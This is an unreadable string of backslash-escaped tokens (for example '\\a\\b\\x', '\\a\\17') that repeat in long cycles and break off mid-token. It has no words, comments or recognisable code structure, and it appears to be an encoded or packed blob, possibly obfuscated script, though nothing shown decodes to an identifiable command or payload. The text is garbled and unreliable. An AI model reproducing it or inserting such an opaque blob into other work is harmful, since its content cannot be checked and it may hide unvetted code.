\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\